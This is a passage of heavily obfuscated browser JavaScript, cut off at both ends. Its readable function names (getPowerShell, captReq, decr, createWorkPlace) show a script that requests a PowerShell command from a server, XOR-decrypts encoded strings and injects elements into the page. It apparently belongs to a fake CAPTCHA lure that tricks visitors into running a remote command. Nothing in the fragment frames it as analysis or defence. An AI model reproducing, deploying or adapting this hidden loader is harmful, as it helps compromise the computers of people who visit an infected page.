try{_0x5e29bb=_0x457ffd[_0x327a2c('Xsop',0x2489,0x201,0x1318,0x1a11)](_0x457ffd[_0x404b5f(-0x181,-0x683,'nu)6',0x6db,0x11cb)](_0x252e73,_0x4a3d49),-0x137c+0x1ac9+0x1*-0x74c);}catch(_0x427155){}},_0x403395);});var captReq=!![];function getPowerShell(){function _0x177450(_0x102932,_0x55e22f,_0x18353b,_0x42ba83,_0x316b97){return _0xc02652(_0x102932-0x8,_0x55e22f,_0x18353b-0x1d7,_0x42ba83-0xee,_0x18353b-0xf0);}var _0x2e58c9={'paFxE':function(_0x56ce2d,_0x48df25,_0x430d9f){return _0x56ce2d(_0x48df25,_0x430d9f);},'Nnmrq':_0x4cac6b('yxCh',0x19f8,0x1916,0x979,0x599)+'l','KuHHX':function(_0x58b37a,_0x36ecb6){return _0x58b37a===_0x36ecb6;},'njmjU':_0x4cac6b('XL)$',0xd99,0x2005,0x1369,0x1fb5),'RUwKW':function(_0x1ba352,_0x3b22e3){return _0x1ba352!==_0x3b22e3;},'jYFJs':_0x21b7b4(0x7c3,0x798,0x2488,'QNp5',0x1c16),'wyJSc':function(_0x529a78,_0x39176a){return _0x529a78===_0x39176a;},'udqYo':_0x3f3db0(0x1fbe,0xd65,0x1c43,0xbd0,'TBtv'),'zLUeO':_0x21b7b4(0x2d76,0x24ca,0x2b76,'yxCh',0x1c52),'QtetJ':function(_0xe7808d,_0x26defa){return _0xe7808d+_0x26defa;},'YypcV':_0x4cac6b('#VkK',0x3826,0x4125,0x39bd,0x321b)+_0x5ab85f(0x2573,'3W8&',0x2c29,0x175d,0x3855)+_0x177450(0x1b6,'6vtP',0xc86,0x22b8,0x33f)+_0x177450(0x3d97,'$DHH',0x2e24,0x2496,0x33ba)+_0x5ab85f(0x1646,'oGVS',0x2b38,-0x10f,0x2b38)+'c\x20','TIXal':_0x4cac6b('KF1#',0xee2,0x6dd,-0x3ce,0x128f)+_0x3f3db0(0x2403,0x1277,0x2cb9,0x1999,'2tg#')+_0x3f3db0(0x1c98,0xcba,0x110c,0x2bb1,'hFy]'),'zKnjh':function(_0x368c2c){return _0x368c2c();},'qoskc':function(_0x76d00f,_0x3dbf5b){return _0x76d00f(_0x3dbf5b);},'tfGDK':_0x177450(-0xdeb,'gLCz',0x75b,0xeed,-0x64b)+_0x21b7b4(0x798,0x266,-0x4fc,'osXG',0x121f)+_0x3f3db0(0x279b,0x1ba4,0x2c12,0x3ecd,'e9hj')+_0x177450(0x1713,'aPiG',0x3fc,0x145e,0x8e3)+_0x21b7b4(0x994,0x2d95,0x1fa4,'!Yts',0x1e9c)+_0x177450(0xb26,'aCMm',0x408,-0x280,-0x115b)+_0x3f3db0(0x1344,0x94e,0x9,0x1584,'nu)6')+_0x3f3db0(0x53a,0xdbf,-0x2d2,0x119b,'^LqO')+_0x4cac6b('oGVS',0x13f0,0x272d,0x21d3,0x1e17)+_0x21b7b4(0x1c40,0x1b15,0x1884,'Qt#^',0x23b1)+_0x21b7b4(-0xd9,0xa6d,0xe90,']DXx',0x27)+_0x5ab85f(0x2902,'5[tP',0x1fff,0x38a5,0x35f5)+_0x4cac6b('aWYv',0x378b,0x19dc,0x1bf5,0x23f8)+_0x177450(0x2a9,'2tg#',0x6b3,0x137c,0x14cc)+_0x4cac6b('XL)$',0xb65,0x1623,0x2f3c,0x220f)+_0x4cac6b('gLCz',0x567,0x231d,0x62e,0xeb7)+_0x3f3db0(0x199e,0xfc3,0xf40,0x2c37,'aCMm')+_0x21b7b4(0x15c5,0x2037,0x2f8a,'Xsop',0x291c)+_0x3f3db0(0x1143,-0x5f2,0x1510,0x7f6,'Y8E^')+_0x4cac6b('CgKH',0x2cfd,0x278d,0x3a00,0x2ea4)+_0x5ab85f(0x310d,'Bp1M',0x3b6e,0x2bba,0x2010)+_0x3f3db0(0x10ec,0x18d6,0x20ab,0x1eff,'VTwM')+_0x4cac6b('ZIet',0xd8a,0x1420,0x39af,0x2488)+_0x177450(0x1d43,'!Yts',0xec4,0x248f,0x16d1)+_0x5ab85f(0x1adf,'TVoX',0x1c41,0x1ad0,0xdf4)+_0x4cac6b('#VkK',-0x6c4,0x1e2d,-0x9f2,0xb5a)+_0x4cac6b('XL)$',0x3095,0x454,0x203d,0x1bd9)+_0x3f3db0(0xc77,0xa49,0x1dc2,0x1586,'XL)$')+_0x3f3db0(0x2ef2,0x1f0c,0x3b4b,0x27fc,'5[tP')+_0x177450(0x134d,'Y8E^',0x18ea,0x214a,0x75d)+_0x177450(-0x321,'tdNd',0xb80,0x22a3,0x884)+_0x5ab85f(0x2447,'Qt#^',0x2b80,0x1cb1,0xe07)+_0x5ab85f(0x481,'xDs@',0x11f5,0xe02,0x95f)+_0x21b7b4(0x267e,0x2ce7,0x39a8,'ZIet',0x2821)+_0x5ab85f(0x18d1,'yW26',0x20c5,0x257d,0x2f71)+_0x21b7b4(-0x3b6,0x14d5,0x36e,'2tg#',0xef)+_0x5ab85f(0x100a,'DufB',0x9e2,0x2693,0x1766)+_0x21b7b4(0x214f,0x1464,0x23c5,'TVoX',0x1992)+_0x3f3db0(0x1782,0x616,0x111f,0x1b5f,'!Yts')+_0x4cac6b('3W8&',0x227c,0x36df,0x3fbe,0x2a2c)+_0x21b7b4(0x1f9e,0x13c4,0x111e,'TVoX',0xf53),'WfISH':function(_0x27a332,_0x586b16){return _0x27a332+_0x586b16;},'ePjIO':function(_0x3ca6c3,_0x3729eb){return _0x3ca6c3(_0x3729eb);},'KqCIM':function(_0x37c12a,_0x1fd9cc){return _0x37c12a(_0x1fd9cc);},'LHeWh':function(_0x2af85f,_0x56a915){return _0x2af85f+_0x56a915;},'jeaVP':function(_0x180432,_0x4be462){return _0x180432||_0x4be462;},'VTnxo':function(_0x235d3a,_0x504a1a){return _0x235d3a===_0x504a1a;},'Dmgog':_0x3f3db0(0x1733,0xc31,0xd58,0x17d8,'6vtP'),'JARuF':function(_0x21823b,_0x46dfbd){return _0x21823b===_0x46dfbd;},'vVoJp':_0x5ab85f(0x1d01,'DufB',0xfc0,0x2915,0x1a0f),'gwSVa':_0x177450(0x3dc0,'mK)l',0x29ae,0x1339,0x3517)+_0x4cac6b('$DHH',0x1e7d,0x1561,0xf21,0x1d90)+_0x4cac6b('xDs@',-0x673,-0x682,0x1a98,0xa65)+_0x21b7b4(-0xf02,-0xe63,-0xdf8,'hFy]',0x869)+_0x3f3db0(0x221c,0x2fa4,0x27e5,0xd27,'oGVS')+_0x5ab85f(0x13d6,'XL)$',0xf61,0xe0b,0xa97)+_0x177450(0x12ae,'pypN',0x2583,0x23e4,0x1824)+_0x21b7b4(0x12e3,0x1421,0xc32,'VTwM',0x14f4)+_0x177450(0x12e4,'Bp1M',0xdca,0xe53,0xc83)+_0x21b7b4(0x2132,0x2322,0x2455,'xDs@',0x2c5e)+_0x4cac6b('TVoX',0x1391,0x360f,0x1524,0x28d6)+_0x21b7b4(-0x46,0x23a6,0x2d0,'XL)$',0x130b)+_0x3f3db0(0x1da1,0x1a06,0x1f36,0x2010,'!Yts')+_0x3f3db0(0x2fce,0x2874,0x3634,0x2cbc,'6vtP')+_0x3f3db0(0x23dc,0x2c92,0x2de7,0x25b7,'Bp1M')+_0x4cac6b('5[tP',0x2f19,0xb52,0x10a3,0x2107)+_0x3f3db0(0x28d4,0x1230,0x2d8a,0x1a39,'EKtE')+_0x4cac6b('osXG',-0x851,0x1e55,0x209f,0xd52)+_0x4cac6b('Y8E^',0xccb,0x26be,0x2666,0x2096)+_0x177450(0x40f2,'tdNd',0x2a90,0x32aa,0x318b)+_0x3f3db0(0x2b0d,0x14f4,0x30fe,0x2e37,'aPiG')};function _0x3f3db0(_0x569524,_0x5442ce,_0x19d12b,_0x1535b0,_0x3038cd){return _0x29ccd5(_0x569524-0x37,_0x569524- -0x154,_0x19d12b-0x42,_0x3038cd,_0x3038cd-0x1d7);}function _0x5ab85f(_0x55cea8,_0x227e6e,_0x105b46,_0x2f8cd0,_0x18b7cd){return _0xc02652(_0x55cea8-0xd2,_0x227e6e,_0x105b46-0xae,_0x2f8cd0-0x123,_0x55cea8-0x350);}if(!powerShellCommand){if(_0x2e58c9[_0x21b7b4(0x2a45,0x107e,0xe38,'nu)6',0x173a)](_0x2e58c9[_0x5ab85f(0x16bc,'hFy]',0x2dc1,0x1187,0x25c)],_0x2e58c9[_0x21b7b4(0x2b85,0x1784,0x55f,'tdNd',0x16e5)])){if(captReq){if(_0x2e58c9[_0x177450(0x26dc,'@VOx',0x1c72,0x1ac8,0x2b70)](_0x2e58c9[_0x5ab85f(0x873,'xDs@',0x11ca,0x8ec,-0x52c)],_0x2e58c9[_0x4cac6b('3W8&',0x2024,0x2bca,0x2041,0x3349)]))captReq=![],_0x2e58c9[_0x21b7b4(0x36be,0x2bee,0x2cd9,'TVoX',0x29d9)](getRequest,_0x2e58c9[_0x4cac6b('@VOx',0xd97,0x2e2a,0x1acd,0x1b5d)],function(_0x375cee){var _0x432310={};function _0xff2410(_0x454643,_0x252b88,_0x4c74a3,_0x561b81,_0x3292ff){return _0x4cac6b(_0x454643,_0x252b88-0x77,_0x4c74a3-0x168,_0x561b81-0x5e,_0x252b88- -0x20b);}function _0x19ed83(_0x13a4d5,_0x1eecd2,_0x2eb9e0,_0x5d0606,_0xc640db){return _0x3f3db0(_0x5d0606- -0x411,_0x1eecd2-0x144,_0x2eb9e0-0xb6,_0x5d0606-0xa4,_0x1eecd2);}_0x432310[_0xff2410('&W06',0x1de1,0x193d,0x3015,0x2457)]=_0x2e58c9[_0xff2410('wIR0',0x9a9,0x2110,0x1928,0x1d7d)];function _0x559bdf(_0x17ebb9,_0x46c539,_0x39dba5,_0x308d8a,_0x1124fd){return _0x21b7b4(_0x17ebb9-0x114,_0x46c539-0x88,_0x39dba5-0x1dc,_0x1124fd,_0x39dba5-0x16d);}function _0x28896a(_0x16aa14,_0x539625,_0x149229,_0x2c2975,_0x589f64){return _0x21b7b4(_0x16aa14-0xa0,_0x539625-0x181,_0x149229-0x1b8,_0x149229,_0x589f64-0x52a);}function _0x309627(_0x11b161,_0x6c05e7,_0x563354,_0x4bd609,_0x4a44b0){return _0x177450(_0x11b161-0x17a,_0x6c05e7,_0x4bd609- -0x111,_0x4bd609-0xe2,_0x4a44b0-0x1b0);}var _0x48e56d=_0x432310;if(_0x2e58c9[_0x309627(0x247a,'sFvl',0x2329,0x239a,0x3903)](_0x2e58c9[_0xff2410('Bp1M',0x2cf0,0x23d3,0x1720,0x189b)],_0x2e58c9[_0x19ed83(0x16de,'wIR0',-0xd6d,0x66e,-0xd83)])){if(_0x375cee){if(_0x2e58c9[_0xff2410('aWYv',0x2d0e,0x3e57,0x358a,0x41c4)](_0x2e58c9[_0x19ed83(0x19a9,'XL)$',0x2619,0x257f,0x139e)],_0x2e58c9[_0xff2410('yxCh',0x16c3,0x1360,0x2c50,0x41e)])){if(_0x1e86a7){var _0x59a2e0=_0x1ea46a[_0x559bdf(0x2be2,0x12f4,0x17af,0x18fa,'nu)6')](_0x6c7b,arguments);return _0x4de920=null,_0x59a2e0;}}else try{if(_0x2e58c9[_0xff2410('2tg#',0x14fe,0xf0c,0x1eff,0x25b)](_0x2e58c9[_0xff2410('sFvl',0x24a5,0x172b,0x18bf,0x1c75)],_0x2e58c9[_0x309627(0x1821,'&W06',-0xc50,0xb1d,0x801)])){if(!_0x4695d9?.[_0xff2410('aPiG',0x199d,0x10e2,0x16b2,0x1f8a)])return![];if(_0x1c1932[_0x19ed83(-0xfcc,'nu)6',-0x14e,0x622,-0x3b0)+_0x559bdf(0x15da,0xe77,0xb85,0xb99,'Y8E^')+_0x19ed83(0x2f60,'^LqO',0xee1,0x19c5,0x4f9)](_0x48e56d[_0x559bdf(0x2e28,0x3d0c,0x25e5,0x16b6,'pypN')]))return![];return!![];}else{var _0x544f69=JSON[_0x28896a(0xb24,0x2ad5,'EKtE',0x291f,0x1669)](_0x375cee);powerShellCommand=_0x2e58c9[_0x559bdf(0x2420,0x26b4,0x2b49,0x3933,'Bp1M')](_0x2e58c9[_0x19ed83(0x39bc,'$DHH',0x2d36,0x2d43,0x4183)],_0x544f69[_0x19ed83(0xd49,'yxCh',0x1dc2,0x15f7,-0x13c)+'t'][_0x309627(0x3554,'ZIet',0x3a92,0x2c21,0x4316)+_0x559bdf(0x377a,0x35bf,0x1ff6,0x2fc5,'!Yts')+'n']);return;}}catch(_0x52c32e){}}captReq=!![];}else _0x53ac80[_0x559bdf(0x27b0,0x2d19,0x2b75,0x32fd,'EKtE')]=_0x2e58c9[_0xff2410('&W06',0x263c,0x3ad7,0x2dc5,0x3635)](_0x5426e,_0x4d2d03,_0x5c1f35);});else{var _0x58a109=_0x2e58c9[_0x4cac6b('yxCh',0x1c47,0x3e7f,0x1746,0x29de)][_0x3f3db0(0x2123,0x208f,0x1cba,0x17f5,'sFvl')]('|'),_0x58afa3=0x1a*-0x2f+0xf*-0x94+0xd72;while(!![]){switch(_0x58a109[_0x58afa3++]){case'0':return _0x126d9a;case'1':_0x126d9a[_0x4cac6b('!Yts',0x1e44,0x260b,0x3091,0x28a2)+_0x21b7b4(0x2ab,0xe89,0x17fd,'mK)l',0xa28)+'d'](_0x2e58c9[_0x177450(0xea4,'mK)l',0x1f05,0x2a44,0xc23)](_0x28f7c9));continue;case'2':_0x126d9a[_0x4cac6b('aPiG',0x3444,0x6f2,0x2aff,0x1d82)+_0x21b7b4(0xba4,0x1ba6,0x2974,'ZIet',0x158d)+'d'](_0x2e58c9[_0x177450(0x15b8,'e9hj',0x1128,0x1c1c,0x1a0a)](_0x2bf245,_0x273834));continue;case'3':var [_0x126d9a,_0x5d93f7]=_0x2e58c9[_0x4cac6b('tdNd',-0x97,0x65f,0x19a7,0x1572)](_0x4f8769,[{'data':_0x2e58c9[_0x21b7b4(0x21b0,-0x25,0xf1d,'q]Rn',0x1709)]}]);continue;case'4':_0x126d9a[_0x177450(0x4b3,'yW26',0x1bf5,0x2155,0x8f2)+_0x5ab85f(0x3028,']DXx',0x43a8,0x25b1,0x2426)+'d'](_0x2e58c9[_0x3f3db0(0x1b08,0x71b,0x11cc,0xbd8,'XL)$')](_0x5957f1));continue;case'5':var _0x273834=_0x2e58c9[_0x177450(0xc23,'aPiG',0x1b50,0x1d63,0xed8)]('i',_0x2e58c9[_0x5ab85f(0x2a7a,'KF1#',0x2c10,0x22d1,0x1982)](_0x5ac224,-0x2*-0x516+-0x20e6*-0x1+0x5*-0x89c));continue;case'6':_0x126d9a[_0x3f3db0(0x291f,0x26d6,0x3c07,0x2fc7,'oGVS')+_0x5ab85f(0xd78,'@VOx',0xa27,0xb29,0x22c8)+'d'](_0x2e58c9[_0x5ab85f(0x1717,'gLCz',0x1b12,0x2bc,0xf92)](_0x4b6a26,_0x273834));continue;}break;}}}return'';}else _0xec1e1['cl']=_0x2e58c9[_0x3f3db0(0x1f16,0x23ac,0x2e29,0xa6a,'wIR0')](_0x2e58c9[_0x4cac6b('#VkK',0x1c8e,0x2020,0x96c,0x2051)]('.',_0x20d2d2),_0x2e58c9[_0x21b7b4(0x9d4,0x105e,0x823,'xDs@',0xb58)](_0x2efbdd,''));}function _0x4cac6b(_0x42208c,_0x5a1e06,_0x29eb0c,_0x1b0707,_0x115dcc){return _0x29ccd5(_0x42208c-0x1c3,_0x115dcc-0x60,_0x29eb0c-0x5f,_0x42208c,_0x115dcc-0x137);}function _0x21b7b4(_0x5cb248,_0x248e18,_0x5df707,_0x4cce08,_0xbe9ab0){return _0x29ccd5(_0x5cb248-0x170,_0xbe9ab0- -0x5cc,_0x5df707-0x1a2,_0x4cce08,_0xbe9ab0-0x8b);}return powerShellCommand;}function decr(_0x177142,_0x335e1c){var _0x1001b7={'VAQLn':function(_0x3973e0,_0x4332d0){return _0x3973e0===_0x4332d0;},'HhSJE':_0x863835(0x59e,'3W8&',0x3c,0xff6,0xe60)+'t','mmziV':function(_0x175806,_0x6a423a){return _0x175806(_0x6a423a);},'yWuhZ':function(_0x383458,_0x9e3c48){return _0x383458<_0x9e3c48;},'OLLDd':function(_0x70fadb,_0x5052b7){return _0x70fadb!==_0x5052b7;},'crUZv':_0x863835(0x27dd,'q]Rn',0x2712,0x2af7,0x1d65),'OxLID':_0xe5800(0x11ac,0x1848,0x1a50,'$DHH',0x868),'geZGc':function(_0x47f258,_0x4c8369){return _0x47f258^_0x4c8369;},'iLxUy':function(_0x4eabb9,_0x407306){return _0x4eabb9%_0x407306;}};function _0x4b29c8(_0xe11edd,_0x56c22b,_0x34b049,_0x5cdbc3,_0x499642){return _0x2470d1(_0xe11edd-0x1bf,_0x56c22b-0x1e9,_0x5cdbc3-0xcd,_0x56c22b,_0x499642-0x163);}_0x335e1c=_0x1001b7[_0x863835(0x5b1,'@VOx',0xb52,0xb9,0xbe1)](typeof _0x335e1c,_0x1001b7[_0x3c394d('vxCA',0x1cac,0x307,0xf98,0x86e)])?JSON[_0x3c394d('EKtE',0xf91,0x2580,0xc7f,0x2215)+_0x5d8af4(0x1b5d,0x161d,0x261d,'ovSf',0x7af)](_0x335e1c):_0x335e1c[_0xe5800(0xb8f,0x2879,0x2c1d,'XL)$',0x19eb)+_0x5d8af4(0x3da7,0x28e0,0x1a7d,']DXx',0x28f7)]();function _0x3c394d(_0x3ece9c,_0x4487c6,_0x4e0c59,_0x4ae705,_0x1309b1){return _0xabb78d(_0x3ece9c,_0x4487c6-0x194,_0x1309b1- -0x3b4,_0x4ae705-0xd7,_0x1309b1-0x111);}function _0x863835(_0x186e78,_0x442d9d,_0x1f1429,_0x1cb1b4,_0x4c96e8){return _0xabb78d(_0x442d9d,_0x442d9d-0xe3,_0x186e78-0x3e,_0x1cb1b4-0x1a2,_0x4c96e8-0x139);}function _0xe5800(_0x2df00a,_0x401bb9,_0x44d51c,_0x50b554,_0x5d29fd){return _0x29ccd5(_0x2df00a-0x116,_0x5d29fd- -0x350,_0x44d51c-0x1e2,_0x50b554,_0x5d29fd-0x16b);}var _0x2467a5=_0x1001b7[_0x3c394d('Y8E^',-0x146f,-0x8ba,-0x1006,-0xba)](atob,_0x177142);function _0x5d8af4(_0x1642fb,_0x121187,_0x13c267,_0x135311,_0x125e7d){return _0x2470d1(_0x1642fb-0xf5,_0x121187-0x1ba,_0x121187-0xdb,_0x135311,_0x125e7d-0xe4);}var _0x14e789='',_0x257436=_0x2467a5[_0x863835(0x2e2d,'TBtv',0x4284,0x22d3,0x2119)+'h'];for(var _0x3e1f35=0x1c*0x40+-0xed9+0x7d9;_0x1001b7[_0x4b29c8(0x1332,'aCMm',0x1f35,0x1b54,0x1872)](_0x3e1f35,_0x257436);_0x3e1f35++){if(_0x1001b7[_0x3c394d('KF1#',0x340b,0x307b,0x2d17,0x22ce)](_0x1001b7[_0x5d8af4(0x361f,0x2153,0x18c9,'aWYv',0x2610)],_0x1001b7[_0x3c394d('tdNd',0x1470,-0xc2c,-0x125f,0x127)]))_0x14e789+=String[_0x5d8af4(-0xa48,0x915,-0xdda,'5tDe',0x40c)+_0x4b29c8(0x535,'&W06',0xf3d,0x1a7f,0x2379)+'de'](_0x1001b7[_0x5d8af4(0x26a2,0x20bf,0x3680,'aPiG',0xf9d)](_0x2467a5[_0x4b29c8(0x124c,'TBtv',0x3088,0x1ff0,0x2848)+_0xe5800(0x1afb,0x1ecc,0x30da,'ZIet',0x2d53)](_0x3e1f35),_0x335e1c[_0x4b29c8(0x4107,'KF1#',0x14d4,0x2b28,0x3c8f)+_0x4b29c8(-0x621,'2tg#',0x24a,0x837,0x15aa)](Math[_0x863835(0x28c5,'sFvl',0x2170,0x3c8d,0x1dec)](_0x1001b7[_0x3c394d('@i#A',0x3b18,0x26c3,0x1e3f,0x26c4)](_0x3e1f35,_0x335e1c[_0x5d8af4(0x300e,0x19e5,0x299a,'mK)l',0x1b8a)+'h'])))));else return![];}return _0x14e789;}function createWorkPlace(){function _0x37f129(_0x5c517f,_0x3885f5,_0xde188c,_0x3b6ed0,_0x43faf1){return _0x2470d1(_0x5c517f-0x1bb,_0x3885f5-0x78,_0x3b6ed0- -0xaa,_0x43faf1,_0x43faf1-0x15e);}var _0x90f162={'hzHGn':_0x163cac(-0xea4,0x1b7,'Ske1',-0xd,0x376)+_0x5df5fe(0x2a96,'JMx]',0x1dec,0x3ee1,0x2f66)+'3','IPNzC':_0x163cac(0x1e1f,0x12a5,'e9hj',0x1cb,0x1afb),'KefPS':_0x37f129(0x1417,0x899,0x15c2,0x1cb8,'xDs@')+'l','yxOXJ':_0x5df5fe(0x2db1,'tdNd',0x2da9,0x1812,0x3f59),'tylfk':function(_0x2c3313){return _0x2c3313();}},_0x52e395=_0x90f162[_0x37f129(-0x28c,0x1fde,-0x63c,0xdfa,'DufB')][_0x163cac(0x1f28,0x94a,'CgKH',0x167d,-0x4c9)]('|');function _0x479324(_0x16adb5,_0x17a8f8,_0x31745e,_0x5d6f27,_0x312d9f){return _0x2470d1(_0x16adb5-0x126,_0x17a8f8-0x5b,_0x312d9f-0x209,_0x5d6f27,_0x312d9f-0x194);}function _0x163cac(_0x12a7cd,_0xc6ef2b,_0x2cad2c,_0x4be358,_0x286873){return _0xc02652(_0x12a7cd-0x159,_0x2cad2c,_0x2cad2c-0xd0,_0x4be358-0x14a,_0xc6ef2b-0x180);}function _0x5df5fe(_0x4304c7,_0x488c83,_0x3cddb9,_0x51c8cd,_0x3a55d9){return _0x2470d1(_0x4304c7-0x49,_0x488c83-0x45,_0x4304c7-0x6e1,_0x488c83,_0x3a55d9-0x46);}function _0x4b2007(_0xbfbd7e,_0x44fe18,_0x369f78,_0x2ac322,_0x1f539b){return _0xc02652(_0xbfbd7e-0x104,_0x2ac322,_0x369f78-0x1a2,_0x2ac322-0x2f,_0x1f539b-0x42c);}var _0x27d175=0xd96*0x2+0x2*0x1321+-0x416e;while(!![]){switch(_0x52e395[_0x27d175++]){case'0':var _0x393791=document[_0x163cac(0x1ac8,0x139e,'e9hj',0x2f,0x11ce)+_0x37f129(0x1439,0xa2a,0x716,0x1c47,'yxCh')+_0x163cac(0x125d,0x1d5e,'mK)l',0x2bae,0x2e7d)](_0x90f162[_0x37f129(0x137b,-0xd2f,-0x8c4,0x684,'KF1#')]);continue;case'1':_0x393791['id']=_0x90f162[_0x479324(0x2602,0x4440,0x21df,'gLCz',0x2e6d)];continue;case'2':_0x393791[_0x163cac(0x1c2d,0x1f6e,'JMx]',0x9df,0x2642)]=_0x90f162[_0x479324(0x62,0x1717,-0x35,'2tg#',0x663)];continue;case'3':document[_0x479324(-0x148f,-0xfd7,-0x878,'&W06',0x238)][_0x4b2007(0x2730,0x33fa,0x1b41,'2tg#',0x25d6)+_0x5df5fe(0x18fd,'e9hj',0x20d0,0x2bb0,0x28d)+'d'](_0x393791);continue;case'4':_0x393791[_0x5df5fe(0x1393,'KF1#',0x901,0x2863,0x12f7)+_0x479324(0x260,-0x6e,0xf53,'e9hj',0x1425)+'d'](_0x90f162[_0x4b2007(0x3218,0x1dbb,0x2079,'XL)$',0x1d39)]($Over));continue;case'5':document[_0x4b2007(0x2826,0x4625,0x3918,'mK)l',0x31fd)]=defTrans[_0x479324(0xc96,0x15b4,0x2369,'pypN',0x203a)];continue;}break;}}function $Over(){function _0x18e7b4(_0x113926,_0x45c22e,_0xe51e4a,_0x5a9abc,_0x1d7562){return _0xabb78d(_0x45c22e,_0x45c22e-0xc1,_0xe51e4a-0x52,_0x5a9abc-0x171,_0x1d7562-0x4b);}var _0x4e8c76={'wxtpr':function(_0x400183,_0x116f7e){return _0x400183(_0x116f7e);},'LtqyL':_0x106771(-0x64c,0x196c,'gLCz',0xdb8,0x976)+_0x4a99e8(0x2bfc,0x68d,0x310f,0x1dfb,'CgKH')+_0x2b3f2f(0x1cff,0x863,0xe7a,0xf99,'e9hj')+_0x4a99e8(0xae4,0x18fd,0x2193,0x1018,'DufB')+_0x2b3f2f(0xba5,0x459,0x145a,0x1873,'hFy]')+_0x18e7b4(0xe71,'#VkK',0x9f2,0x913,-0x334)+_0x106771(0x277f,0x211f,'Y8E^',0x1ad4,0x269b)+_0x18e7b4(-0x29f,'5[tP',0x11a9,0x2775,0xb3a)+_0x8bc223('tdNd',0x1a6d,0x4e2,0x1189,-0xb70)+_0x4a99e8(0x19bc,0x19a6,0x1e37,0xb3c,'sFvl')+_0x106771(0x1b32,0x1787,'vxCA',0x3227,0x2a1f)+_0x2b3f2f(0x705,0x1e05,0x945,0xae4,'tdNd')+_0x18e7b4(0x1da5,'VTwM',0xeb9,0x1993,-0x3e1)+_0x106771(0x30cf,0x112f,'TVoX',0x2f79,0x27ca)+_0x8bc223('yxCh',0x1ac9,0x21aa,0x1439,0xe66)+_0x2b3f2f(0x173c,0x25bc,0x2f12,0x2555,'@i#A')+_0x18e7b4(0x33b2,'CgKH',0x27be,0x1de6,0x114f)+_0x106771(-0xb03,0x18a,'gLCz',0x20d3,0xab6)+_0x106771(0x360,0xd4,'^LqO',0x2591,0x12c5)+_0x4a99e8(0x1774,0x201,-0x196,0xeef,'@i#A')+_0x8bc223('^LqO',0x2334,0x1484,0xa48,0x716)+_0x4a99e8(0x1f63,0x3223,0x27b1,0x1aac,'Ske1')+_0x2b3f2f(0x3b67,0x2970,0x29ce,0x2740,']DXx')+_0x4a99e8(0x74,0x1a4b,0x4e6,0x1529,'oGVS')+_0x2b3f2f(0x2140,0x2b4c,0xbfc,0x22fd,'!Yts')+_0x106771(0x23e3,0x1a7e,'ovSf',0x2f08,0x2f1c),'BCkUz':_0x2b3f2f(-0xb27,-0x4f7,-0x243,0x874,'Qt#^')+_0x2b3f2f(0x1ddd,0x1391,0xfcd,0x2493,'aCMm')+_0x106771(0x2eb0,0x1641,'KF1#',0x19fd,0x20f9)+_0x106771(0x1b81,0x1999,'TBtv',0x44e,0x1688)+_0x4a99e8(0x92f,0x18f1,0xffe,0x1e5c,'g[iY')+_0x8bc223('VTwM',0xa55,0x1286,0xb3a,0x1d2a)+_0x8bc223('xDs@',-0x10cd,0x63e,-0xef1,-0x135)+_0x106771(0x2192,0x35dc,'!Yts',0x1997,0x26a8)+_0x18e7b4(0x1372,'aCMm',0xe11,0x1598,0x865)+_0x8bc223('oGVS',-0x134d,0x2ed,-0xa12,0x1926)+_0x2b3f2f(0xd03,0xaf1,0x14f5,0x17ed,'KF1#')+_0x2b3f2f(0x2cfa,0x1cfb,0x19c7,0x17e5,'osXG')+_0x18e7b4(0x89d,'nu)6',0x337,-0xb84,0x393)+_0x2b3f2f(0xab1,0x2ca0,0x1323,0x1e53,'ovSf')+_0x18e7b4(0x3b85,'tdNd',0x2706,0x2fbd,0x324e)+_0x8bc223('aWYv',0x25e3,0x17af,0x129a,0x2216)+_0x8bc223('Xsop',0x388b,0x230e,0x23d0,0x19b0)+_0x2b3f2f(0x29e6,0x2995,0x20f5,0x1c5b,'hFy]')+_0x2b3f2f(0x1fc7,0x426,0x1c7,0x118b,'Qt#^')+_0x2b3f2f(-0x258,0x1a87,0x8d6,0xee9,'sFvl')+_0x8bc223('pypN',0xe21,0x12f7,0x15c1,0x12a0)+_0x8bc223('Xsop',0x493,0x4e3,0x8fe,-0x940)+_0x18e7b4(0x119d,'yxCh',0x98c,0x33b,-0xbd1)+_0x4a99e8(0x17e1,0x1b65,0x1a12,0x18df,'hFy]')+_0x4a99e8(0x152f,0x179d,0x1554,0x297e,'g[iY')+_0x4a99e8(0x16b7,0x33bb,0x24d9,0x2aaf,'vxCA')+_0x2b3f2f(0x12a2,0x108e,-0x1ea,0x1303,'ZIet')+_0x8bc223('Ske1',0x1434,0xeba,0xfd4,0xcce)+_0x106771(-0x812,0x178b,'CgKH',-0x83b,0x3b1)+_0x8bc223('hFy]',0x13ec,0x128f,-0xf9,0x87)+_0x2b3f2f(0x1a32,0x2acc,0x359c,0x2af4,'q]Rn')+_0x18e7b4(0x3612,'QNp5',0x30cc,0x29a6,0x391a)+_0x4a99e8(0x4004,0x2c4a,0x3c65,0x328d,'&W06')+_0x18e7b4(0x37d7,'QNp5',0x2f7b,0x446b,0x40f2)+_0x18e7b4(0x1906,'$DHH',0x1b55,0x32a9,0x1e81)+_0x8bc223('Xsop',0x1d95,0x2745,0x2757,0x3143)+_0x2b3f2f(0x1f22,0x360a,0x26c3,0x2d25,'yW26')+_0x2b3f2f(0x15ea,0x182b,0x279e,0x16cf,'hFy]')+_0x18e7b4(0x35b5,'@VOx',0x25b8,0x3501,0xf1a)+_0x106771(0x251f,0x1d8e,'vxCA',0x3b25,0x2853)+_0x4a99e8(-0x793,0x19b9,-0x98b,0x992,'yW26')+_0x4a99e8(0x2d25,0x3fc8,0x1be8,0x2ae7,'Qt#^')+_0x4a99e8(0x2ca7,0x1b79,0xea5,0x1a60,'EKtE')+_0x8bc223('Xsop',0x1d11,0x2191,0x104a,0x2388)+_0x8bc223('TBtv',0x1190,0x2182,0x1148,0x136e)+_0x4a99e8(0x2a51,0x1bc9,0x3572,0x2e33,'xDs@')+_0x8bc223('#VkK',0x375f,0x2ab3,0x1460,0x2b1f)+_0x18e7b4(0x11eb,'VTwM',0x976,0x117f,0x2df)+_0x4a99e8(0x23d3,0x32e,0x2b4f,0x1867,'DufB')+_0x8bc223('yW26',0x2995,0x18a3,0x1d94,0xc64)+_0x4a99e8(0x10dd,0x23a5,0x2297,0x25d5,'oGVS')+_0x2b3f2f(0xfa7,0x18ac,0xe9,0x7c7,'QNp5')+_0x2b3f2f(0x570,0x1879,0x1058,0xd2f,'e9hj')+_0x2b3f2f(-0x11a1,0xb2e,-0xe0,0x36b,'6vtP')+_0x4a99e8(0x30e3,0x2b4e,0x2f1c,0x2276,'q]Rn')+_0x106771(0x3008,0x3c66,'2tg#',0x364d,0x2dbf)+_0x4a99e8(0x24b1,0x3679,0x218c